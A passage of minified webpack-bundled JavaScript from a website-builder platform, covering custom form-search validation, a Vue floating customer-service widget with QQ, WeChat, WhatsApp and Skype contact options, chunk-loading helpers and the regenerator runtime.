i,a,s,l,u=jzModule.SiteModule.find(e),c=u.options.initalState,f=null!==(i=null==c||null===(a=c.projectInfo)||void 0===a?void 0:a.funcType)&&void 0!==i?i:0,d=null===(s=null==c||null===(l=c.formSearchVerAuth)||void 0===l?void 0:l.allow)||void 0===s||s;if(Fai.top.openMsgSearch){var p=(t.removeData("disabled"),t.data("disabled"));if(p)Fai.ing(LS.js_customSearchNoOpen,!0);else if(!f||d){var h=[],m=parseInt(t.data("projectId"));h.push("id="+m),n?h.push("mId="+parseInt(Fai.getUrlParam(location.search,"mId")||0)):h.push("mId="+e);var v=function(t,e,n){for(var i,a,s=[],l=$.makeArray(t.find(".J_unitCustomSearchEntryControl")),u=jzModule.SiteModule.find(n).options.initalState,c=null!==(i=null==u||null===(a=u.projectInfo)||void 0===a?void 0:a.funcType)&&void 0!==i?i:0,f=0;f<l.length;f++){var d=l[f],p=$(d),h=p.data("type"),m=p.data("required"),v=p.data("id"),g=p.data("name"),y="",b=!1;switch(r(c,h)){case"singleLine":case"mail":case"identity":case"number":if(!(y=p.find("input").val())){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;b=!0}break;case"radio":if(!(y=p.find("input:checked").val())){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;b=!0}break;case"multipleChoice":var _=$.makeArray(p.find("input:checked")).map((function(t){return $(t).val()}));if(_.length<1){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;b=!0}y=_.join("\n");break;case"dropdown":if("none"==(y=p.find("select").val())||!y){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;b=!0}break;case"multiLine":var w=$.trim(p.find("textarea").val());if(y=w,""==w||"none"==y){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;b=!0}if(w.length>1e3&&(b=!0,m))return Fai.ing(Fai.format(LS.siteFormSubmitInputMaxLength,Fai.encodeHtml(g)),1e3),!1;break;case"address":var S=$.trim(p.find(".select_province :checked").attr("_name")),k=$.trim(p.find(".select_city :checked").attr("_name")),C=$.trim(p.find(".select_county :checked").attr("_name"));if(y=S+k+C,""==S&&""==k&&""==C&&(b=!0,m))return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;break;case"multiDropdown":var F,M,P,x,T=$.trim(null===(F=p.find(".select_level1 :checked"))||void 0===F?void 0:F.attr("_name")),I=$.trim(null===(M=p.find(".select_level2 :checked"))||void 0===M?void 0:M.attr("_name")),L=$.trim(null===(P=p.find(".select_level3 :checked"))||void 0===P?void 0:P.attr("_name")),O=$.trim(null===(x=p.find(".select_level4 :checked"))||void 0===x?void 0:x.attr("_name")),j="";if(j="".concat(T),I&&(j+="-".concat(I)),L&&(j+="-".concat(L)),O&&(j+="-".concat(O)),y=j,""==j&&(b=!0,m))return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;break;case"date":var E=(o(n,p).dateSetting||{}).type||0,A=$.trim(p.find(".start_time").val()),D=$.trim(p.find(".end_time").val());if(""==A&&(b=!0,m))return Fai.ing(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(g))),!1;if(y=A,1==E){if(""==D&&(b=!1,m))return Fai.ing(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(g))),!1;y+=" 至 ".concat(D)}break;case"phone":var B=o(n,p),N=p.find("select").val(),H=$.trim(p.find(".phone_number").val()),z=(B.phoneNumberLength||"7-11").split("-"),q=z[0],J=z[1]||q;if(y=N?N+H:H,""==H&&!N&&(b=!0,m))return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(g)),!1),!1;if(H){if(!Fai.isLimitedRangeNationMobile(H,q,J)&&(b=!0,m))return Fai.ing(Fai.format(LS.site_newMobileNumRegular,Fai.encodeHtml(g)),!1),!1;if(11==H.length&&!Fai.isMobile(H)&&(b=!0,m))return Fai.ing(Fai.format(LS.site_newMobileNumRegular,Fai.encodeHtml(g)),!1),!1}}b||s.push({index:f,prop:"prop"+v,type:h,value:y})}var R=[].concat(s).filter((function(t){var e;return"date"==r(c,t.type)&&" 至 "!==t.value||"date"!==r(c,t.type)&&"phone"!==r(c,t.type)||"phone"==r(c,t.type)&&t.value!==(null===(e=$(l[null==t?void 0:t.index]))||void 0===e||null===(e=e.find("select"))||void 0===e?void 0:e.val())}));return R.length||1!=c?(e(s),!0):l.length>1?(Fai.ing(LS.js_customSearch_condition,!1),!1):(l.length&&Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml($(l[0]).data("name"))),!1),!1)}(t,(function(t){h.push("condition="+Fai.encodeUrl($.toJSON(t)))}),e);v&&(window.location.href=Site.preprocessUrl({path:"",oldPath:""})+"csr.jsp?".concat(h.join("&")),Site.logDog(201006,1))}else{var g;top._manageMode?Fai.top._oem?Fai.ing("表单查询为网站至尊版功能。"):Fai.ing("表单查询为网站皇冠版功能。<a target='_blank' style='color:red' href='"+(null==c||null===(g=c.formSearchVerAuth)||void 0===g?void 0:g.updateVerUrl)+"' >立即升级</a>"):Fai.ing("功能不可用，如需继续使用请联系网站管理员")}}else Fai.ing("功能不可用，如需继续使用请联系网站管理员",!0)}(n,t,e)})),function(t,e){var n,i,r=jzModule.SiteModule.find(e).options.initalState;if(null!==(n=null==r||null===(i=r.projectInfo)||void 0===i?void 0:i.funcType)&&void 0!==n&&n){var a=t.find(".u_custom_search_entry--field_item6 .J_unitCustomSearchEntryControl");if(a.length){var s=o(e,a);jzModule.SiteFormModule.prototype._initDatepicker.call(jzModule.SiteFormModule.prototype,s,a,!1),1==s.dateSetting.type&&jzModule.SiteFormModule.prototype._initDatepicker.call(jzModule.SiteFormModule.prototype,s,a,!0)}var l=t.find(".u_custom_search_entry--field_item11 .J_unitCustomSearchEntryControl");if(l.length){var u=o(e,l);jzModule.SiteFormModule.prototype._initAddress.call(jzModule.SiteFormModule.prototype,u,l,window._lcid)}var c=t.find(".u_custom_search_entry--field_item8 .J_unitCustomSearchEntryControl");if(c.length){var f=o(e,c);jzModule.SiteFormModule.prototype._initPhoneValidateCode.call(jzModule.SiteFormModule.prototype,f,c)}var d=t.find(".u_custom_search_entry--field_item12 .J_unitCustomSearchEntryControl");if(d.length){var p=o(e,d);jzModule.SiteFormModule.prototype.initMultiDropDown.call(jzModule.SiteFormModule.prototype,p,d)}}}(n,t))}}],(i=null)&&n(e.prototype,i),a&&n(e,a),Object.defineProperty(e,"prototype",{writable:!1}),t}();var r=function(t,e){var n="";if(t)switch(e){case 0:n="singleLine";break;case 1:n="multiLine";break;case 2:n="radio";break;case 3:n="multipleChoice";break;case 4:n="dropdown";break;case 6:n="date";break;case 8:n="phone";break;case 9:n="mail";break;case 10:n="identity";break;case 11:n="address";break;case 12:n="multiDropdown";break;case 13:n="number";break;default:n="-"}else switch(e){case 0:default:n="singleLine";break;case 1:n="radio";break;case 2:n="multipleChoice";break;case 3:n="dropdown";break;case 4:n="photo"}return n}},1859:function(t){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}var n=function(){if("undefined"!=typeof n._value)return n._value;var t=Fai.isIE7()||Fai.isIE8(),e=Fai.top.window.navigator.userAgent.toLowerCase(),i=(e.includes("android")||e.includes("adr"))&&e.includes("micromessenger");return n._value="IntersectionObserver"in window&&!t&&!i};t.exports={supportsIntersectionObserver:n,isIntersecting:function(t){return t.isIntersecting||t.intersectionRatio>0},isFunction:function(t){return"function"==typeof t},isUndefined:function(t){return void 0===t},debounce:function(t,e){var n=t,i=null;return function(){for(var t=arguments.length,o=new Array(t),r=0;r<t;r++)o[r]=arguments[r];var a=this;clearTimeout(i),i=setTimeout((function(){n.apply(a,o)}),e)}},throttle:function(t,e){var n=null;return function(){var i=this,o=arguments;n||(n=setTimeout((function(){t.apply(i,o),n=null}),e))}},_typeof:function(t){var n=e(t);return"object"===n&&null!==t&&Array.isArray(t)?"array":"function"===n?"function":"symbol"===n?"symbol":null===t?"null":"object"!==n?n:"object"},tick:function(t){var e=setInterval((function(){t()}),1e3/60);return{clearTick:function(){return clearInterval(e)},times:0}},loadScript:function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:3e3,n=document.createElement("script");return n.src=t,new Promise((function(i,o){n.onload=i,n.onerror=o,setTimeout((function(){o(new Error("".concat(t," load timeout")))}),e),document.head.appendChild(n)}))}}},1128:function(t){"use strict";t.exports=__WEBPACK_EXTERNAL_MODULE__1128__},1249:function(t){"use strict";t.exports=__WEBPACK_EXTERNAL_MODULE__1249__},2021:function(t){"use strict";t.exports=__WEBPACK_EXTERNAL_MODULE__2021__}},__webpack_module_cache__={},inProgress,dataWebpackPrefix;function __webpack_require__(t){var e=__webpack_module_cache__[t];if(e!==undefined)return e.exports;var n=__webpack_module_cache__[t]={exports:{}};return __webpack_modules__[t](n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=__webpack_modules__,__webpack_require__.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return __webpack_require__.d(e,{a:e}),e},__webpack_require__.d=function(t,e){for(var n in e)__webpack_require__.o(e,n)&&!__webpack_require__.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},__webpack_require__.f={},__webpack_require__.e=function(t){return Promise.all(Object.keys(__webpack_require__.f).reduce((function(e,n){return __webpack_require__.f[n](t,e),e}),[]))},__webpack_require__.u=function(t){return"popperjs.8fbce7ec.js"},__webpack_require__.miniCssF=function(t){return undefined},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},inProgress={},dataWebpackPrefix="__JZ_UMD__:",__webpack_require__.l=function(t,e,n,i){if(inProgress[t])inProgress[t].push(e);else{var o,r;if(n!==undefined)for(var a=document.getElementsByTagName("script"),s=0;s<a.length;s++){var l=a[s];if(l.getAttribute("src")==t||l.getAttribute("data-webpack")==dataWebpackPrefix+n){o=l;break}}o||(r=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,__webpack_require__.nc&&o.setAttribute("nonce",__webpack_require__.nc),o.setAttribute("data-webpack",dataWebpackPrefix+n),o.src=t),inProgress[t]=[e];var u=function(e,n){o.onerror=o.onload=null,clearTimeout(c);var i=inProgress[t];if(delete inProgress[t],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach((function(t){return t(n)})),e)return e(n)},c=setTimeout(u.bind(null,undefined,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),r&&document.head.appendChild(o)}},__webpack_require__.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){var t;__webpack_require__.g.importScripts&&(t=__webpack_require__.g.location+"");var e=__webpack_require__.g.document;if(!t&&e&&(e.currentScript&&"SCRIPT"===e.currentScript.tagName.toUpperCase()&&(t=e.currentScript.src),!t)){var n=e.getElementsByTagName("script");if(n.length)for(var i=n.length-1;i>-1&&(!t||!/^http(s?):/.test(t));)t=n[i--].src}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=t}(),function(){var t={378:0};__webpack_require__.f.j=function(e,n){var i=__webpack_require__.o(t,e)?t[e]:undefined;if(0!==i)if(i)n.push(i[2]);else{var o=new Promise((function(n,o){i=t[e]=[n,o]}));n.push(i[2]=o);var r=__webpack_require__.p+__webpack_require__.u(e),a=new Error;__webpack_require__.l(r,(function(n){if(__webpack_require__.o(t,e)&&(0!==(i=t[e])&&(t[e]=undefined),i)){var o=n&&("load"===n.type?"missing":n.type),r=n&&n.target&&n.target.src;a.message="Loading chunk "+e+" failed.\n("+o+": "+r+")",a.name="ChunkLoadError",a.type=o,a.request=r,i[1](a)}}),"chunk-"+e,e)}};var e=function(e,n){var i,o,r=n[0],a=n[1],s=n[2],l=0;if(r.some((function(e){return 0!==t[e]}))){for(i in a)__webpack_require__.o(a,i)&&(__webpack_require__.m[i]=a[i]);if(s)s(__webpack_require__)}for(e&&e(n);l<r.length;l++)o=r[l],__webpack_require__.o(t,o)&&t[o]&&t[o][0](),t[o]=0},n=("undefined"!=typeof window?window:global).webpackChunk_JZ_UMD_=("undefined"!=typeof window?window:global).webpackChunk_JZ_UMD_||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))}();var __webpack_exports__={};return function(){"use strict";var t={};__webpack_require__.r(t),__webpack_require__.d(t,{contextMenu:function(){return p},guidePanel:function(){return v},loadBooking:function(){return C},loadIEUploadify:function(){return _},loadJqUpload:function(){return b},loadThree:function(){return S},navPackPanel:function(){return y},parallax:function(){return h}});var e={};__webpack_require__.r(e),__webpack_require__.d(e,{ImageLib:function(){return x}});var n=function(){var t=this,e=t._self._c;return e("div",{"class":"s_suspendserv_wrap s_suspendserv_wrap-".concat(t.styleType),style:t.bottomStyle},[t.manageMode?e("div",{staticClass:"s_suspendserv_border-dashed"}):t._e(),t._v(" "),e("div",{staticClass:"s_suspendserv_list"},t._l(t.computedServList,(function(n){return e("div",{key:t.getSymbol(n.id),"class":"s_suspendserv_servitem ".concat(n.type==t.CONTACT_WE_ID?"s_suspendserv_servitem-contact":""),style:t.getBgThemeStyle,on:{transitionend:function(e){return t.showHoverArea(e)},mouseenter:function(e){return t.hoverServItem(e,!0)},mouseleave:function(e){return t.hoverServItem(e,!1)},click:function(e){return t.servEvent(n)}}},[1==n.iconType&&1==n.isPic?e("div",{staticClass:"s_suspendserv_servicon s_suspendserv_servicon-image",style:t.getPicStyle(n)}):0==n.iconType&&4==n.type?e("div",{staticClass:"s_suspendserv_servicon"},[e("svg",{staticStyle:{width:"24px",height:"24px"}},[e("use",{attrs:{"xlink:href":"#icon_whatsApp"}})])]):0==n.iconType&&5==n.type?e("div",{staticClass:"s_suspendserv_servicon"},[e("svg",{staticStyle:{width:"24px",height:"24px"}},[e("use",{attrs:{"xlink:href":"#icon_skype",fill:"#666"}})])]):e("div",{staticClass:"s_suspendserv_servicon icon-",style:t.iconStyle(n),domProps:{innerHTML:t._s(t.getFontPicHtml(n))}}),t._v(" "),1!=t.styleType||n.type==t.CONTACT_WE_ID?e("div",{staticClass:"s_suspendserv_servname"},[t._v("\n                "+t._s(n.name)+"\n            ")]):t._e(),t._v(" "),1==n.type||t.getContentDetail(n).length?e("div",{"class":["s_suspendserv_hoverarea",t.getHoverClassByServType(n)]},t._l(t.getHoverServList(n),(function(i){return e("div",{key:i.id,staticClass:"s_suspendserv_hoveritem",on:{click:function(e){return e.stopPropagation(),t.servEvent(i)}}},[1!=t.styleType||0!=i.type&&2!=i.type?1==i.type?e("div",{"class":["s_suspendserv_wximgwrap",t.hoverWxImgModify(i)]},[e("img",{staticClass:"s_suspendserv_hoverwximg",attrs:{src:i.hoverPicPath}})]):t._e():[1==i.iconType&&1==i.isPic?e("div",{staticClass:"s_suspendserv_servicon s_suspendserv_servicon-image",style:t.getPicStyle(i)}):e("div",{staticClass:"s_suspendserv_servicon icon-",domProps:{innerHTML:t._s(t.getFontPicHtml(i))}})],t._v(" "),1==t.styleType?e("span",{staticClass:"s_suspendserv_hovername",on:{mouseenter:function(e){return t.hoverFormServItem(e,!0,n)},mouseleave:function(e){return t.hoverFormServItem(e,!1,n)}}},[t._v("\n                        "+t._s(i.name)+"\n                    ")]):t._e(),t._v(" "),e("span",{staticClass:"s_suspendserv_hovercontent"},[n.content&&n.content.length?[e("span",[t._v(t._s(n.content))]),t._v(" "),e("br")]:t._e(),t._v(" "),(0==n.type?n.qq&&n.qq.length:n.phone&&n.phone.length)?e("span",{staticStyle:{color:"#666"}},[t._v(t._s(0==n.type?n.qq:n.phone))]):t._e()],2)],2)})),0):t._e()])})),0)])};n._withStripped=!0;var i=-2;var o=function(t,e,n,i,o,r,a,s){var l,u="function"==typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),i&&(u.functional=!0),r&&(u._scopeId="data-v-"+r),a?(l=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=l):o&&(l=s?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),l)if(u.functional){u._injectStyles=l;var c=u.render;u.render=function(t,e){return l.call(e),c(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,l):[l]}return{exports:t,options:u}}({name:"SuspendServ",props:["data"],data:function(){var t=new Map;return t.set(0,"qqFontPic"),t.set(1,"wxFontPic"),t.set(2,"phoneFontPic"),t.set(3,"formFontPic"),{fontPicDefMap:t,phoneFontPic:"a1094",wxFontPic:"a1092",formFontPic:"a0572",qqFontPic:"a1090",manageMode:Fai.top._manageMode,CONTACT_WE_ID:-1,FORM_STORE_ID:i,globalObj:Fai.top._Global}},computed:{servList:function(){return this.data.servlist||[]},styleType:function(){return this.data.styleType||0},getBgThemeStyle:function(){var t=Fai.top._majorColorData;return Fai.top._manageMode&&(t=jzManage._store.state.majorColor),2==this.styleType?"background-color:".concat(t):""},computedServList:function(){if(0==this.styleType||2==this.styleType)return this.servList;var t=[{id:-1,type:-1,name:"联系我们",iconType:1,isPic:0,fontPic:"a1088"}],e=!1,n=this.servList.filter((function(t){return 3==t.type&&(e=!0),1==t.type}));return e&&t.push({id:i,type:i,name:"提交表单",iconType:1,isPic:0,fontPic:this.formFontPic}),t=t.concat(n)},hoverServList:function(){this.styleType},bottomStyle:function(){return 0==this.styleType&&this.globalObj._backToTop?{bottom:"120px"}:{}}},methods:{hoverWxImgModify:function(t){return(this.getContentDetail(t)||"").length?"":"s_suspendserv_wximgwrap-nomargin"},getHoverServList:function(t){return 1!=this.styleType||1==t.type?[t]:1==this.styleType&&t.type==i?this.servList.filter((function(t){return 3==t.type})):this.servList.filter((function(t){return 0==t.type||2==t.type}))},getFontPicHtml:function(t){return 0==t.iconType?"&#x".concat(this[this.fontPicDefMap.get(t.type)]):"&#x".concat(t.fontPic)},iconStyle:function(t){return 0==t.iconType&&3==t.type||t.type==i?{"font-weight":700}:{}},getPicStyle:function(t){return 1==t.isPic&&t.picId.length&&t.picPath.length?{"background-image":"url(".concat(t.picPath,")")}:{}},getContentDetail:function(t){return 0==t.type||2==t.type?"\n                    ".concat(t.content).concat(0==t.type?t.qq:t.phone):"".concat(t.content)},getHoverClassByServType:function(t){var e="";return 1==t.type?e="-wx":3==t.type&&(e="-form"),"s_suspendserv_hoverarea".concat(e)},hoverFormServItem:function(t,e,n){if(n.id==i){var o={};o.color=e?Fai.top._majorColorData:"",$(t.target).css(o)}},hoverServItem:function(t,e){var n={};e?2!=this.styleType?n.color=Fai.top._majorColorData:(n.color=Fai.top._majorColorData,n["background-color"]="#fff",n.border="1px solid ".concat(Fai.top._majorColorData),$(t.currentTarget).addClass("J_mouseover")):2!=this.styleType?n.color="":(n["background-color"]=Fai.top._majorColorData,n.color="#fff",n.border="",this.hideHoverArea(t),$(t.currentTarget).removeClass("J_mouseover")),$(t.target).css(n)},showHoverArea:function(t){2==this.styleType&&$(t.currentTarget).hasClass("J_mouseover")&&$(t.currentTarget).find(".s_suspendserv_hoverarea").addClass("s_suspendserv_hoverarea-active")},hideHoverArea:function(t){$(t.currentTarget).find(".s_suspendserv_hoverarea-active").removeClass("s_suspendserv_hoverarea-active")},servEvent:function(t){1!=t.type&&2!=t.type&&(0==t.type&&window.open(t.qqHref),4===t.type&&window.bizShared.linkSetting.openWhatsApp("".concat(t.whatsAppAreaCode).concat(t.whatsApp)),5===t.type&&window.open("skype:".concat(t.skype,"?call"),"_blank"),3==t.type&&JZ.transformForLinkFunc("linkForm",t.formId))},getSymbol:function(t){return Symbol(t)}}},n,[],!1,null,null,null).exports;function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function a(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */a=function(){return e};var t,e={},n=Object.prototype,i=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},s="function"==typeof Symbol?Symbol:{},l=s.iterator||"@@iterator",u=s.asyncIterator||"@@asyncIterator",c=s.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function d(t,e,n,i){var r=e&&e.prototype instanceof b?e:b,a=Object.create(r.prototype),s=new O(i||[]);return o(a,"_invoke",{value:x(t,n,s)}),a}function p(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=d;var h="suspendedStart",m="suspendedYield",v="executing",g="completed",y={};function b(){}function _(){}function w(){}var S={};f(S,l,(function(){return this}));var k=Object.getPrototypeOf,C=k&&k(k(j([])));C&&C!==n&&i.call(C,l)&&(S=C);var F=w.prototype=b.prototype=Object.create(S);function M(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function n(o,a,s,l){var u=p(t[o],t,a);if("throw"!==u.type){var c=u.arg,f=c.value;return f&&"object"==r(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,s,l)}),(function(t){n("throw",t,s,l)})):e.resolve(f).then((function(t){c.value=t,s(c)}),(function(t){return n("throw",t,s,l)}))}l(u.arg)}var a;o(this,"_invoke",{value:function(t,i){function o(){return new e((function(e,o){n(t,i,e,o)}))}return a=a?a.then(o,o):o()}})}function x(e,n,i){var o=h;return function(r,a){if(o===v)throw Error("Generator is already running");if(o===g){if("throw"===r)throw a;return{value:t,done:!0}}for(i.method=r,i.arg=a;;){var s=i.delegate;if(s){var l=T(s,i);if(l){if(l===y)continue;return l}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(o===h)throw o=g,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);o=v;var u=p(e,n,i);if("normal"===u.type){if(o=i.done?g:m,u.arg===y)continue;return{value:u.arg,done:i.done}}"throw"===u.type&&(o=g,i.method="throw",i.arg=u.arg)}}}function T(e,n){var i=n.method,o=e.iterator[i];if(o===t)return n.delegate=null,"throw"===i&&e.iterator["return"]&&(n.method="return",n.arg=t,T(e,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),y;var r=p(o,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,y;var a=r.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function I(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(I,this),this.reset(!0)}function j(e){if(e||""===e){var n=e[l];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(r(e)+" is not iterable")}return _.prototype=w,o(F,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:_,configurable:!0}),_.displayName=f(w,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,c,"GeneratorFunction")),t.prototype=Object.create(F),t},e.awrap=function(t){return{__await:t}},M(P.prototype),f(P.prototype,u,(function(){return this})),e.AsyncIterator=P,e.async=function(t,n,i,o,r){void 0===r&&(r=Promise);var a=new P(d(t,n,i,o),r);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},M(F),f(F,c,"Generator"),f(F,l,(function(){return this})),f(F,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var i in e)n.push(i);return n.reverse(),function o(){for(;n.length;){var t=n.pop();if(t in e)return o.value=t,o.done=!1,o}return o.done=!0,o}},e.values=j,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(i,o){return s.type="throw",s.arg=e,n.next=i,o&&(n.method="next",n.arg=t),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),u=i.call(a,"finallyLoc");if(l&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var a=r?r.completion:{};return a.type=t,a.arg=e,r?(this.method="next",this.next=r.finallyLoc,y):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),L(n),y}},"catch":function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var o=i.arg;L(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:j(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),y}},e}function s(t,e,n,i,o,r,a){try{var s=t[r](a),l=s.value}catch(t){return void n(t)}s.done?e(l):Promise.resolve(l).then(i,o)}var l={isRender:!1,instance:null,render:function(){var t,e=this;return(t=a().mark((function n(){var t,i;return a().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(n.prev=0,!e.isRender){n.next=4;break}return e.instance.toggle(!0),n.abrupt("return");case 4:if(Fai.top._Global.openSuspendServ){n.next=6;break}return n.abrupt("return");case 6:return n.next=8,e.getData();case 8:t=n.sent,i=t.pageData,e.isRender=!0,e.instance=new Vue({components:{suspendServComponent:o},data:{vueData:i,show:!0},mounted:function(){setTimeout((function(){Fai.top._manageMode&&jzManage.siteToolbar.bind({target:".s_suspendserv_wrap",name:"suspendServ",type:"system"})}))},methods:{toggle:function(t){this.show=t}},template:'\n                    <suspend-serv-component v-show="show" :data="vueData"/>\n                '}).$mount(),$("body").append(e.instance.$el),n.next=19;break;case 15:n.prev=15,n.t0=n["catch"](0),console.log("悬浮客服加载失败"),console.error(n.t0);case 19:case"end":return n.stop()}}),n,null,[[0,15]])})),function(){var e=this,n=arguments;return new Promise((function(i,o){var r=t.apply(e,n);function a(t){s(r,i,o,a,l,"next",t)}function l(t){s(r,i,o,a,l,"throw",t)}a(void 0)}))})()},setting:function(){Fai.top.bizManageShared.jzPopups.initPopups({title:"悬浮客服",width:663,contentHeight:507,microApps:{id:"suspendServEdit",ajaxUrl:"/api/manage/suspendServices/getSuspendServListPopupData"},saveName:"save",okButtonProps:{loading:!1},handleOk:function(t){var e=t.servlist,n=t.styleType;return new Promise((function(t){var i,o=(null===(i=jzSite)||void 0===i||null===(i=i.systemComponents)||void 0===i||null===(i=i.suspendServ)||void 0===i?void 0:i.instance)||{};o.vueData.servlist=e,o.vueData.styleType=n,t()}))}})},getData:function(){var t=Fai.top._manageMode?"/api/manage/suspendServices/getSuspendServListPopupData":"/api/guest/suspendServices/getSuspendServListPopupData";return new Promise((function(e){jzRequest.post(t).then((function(t){var 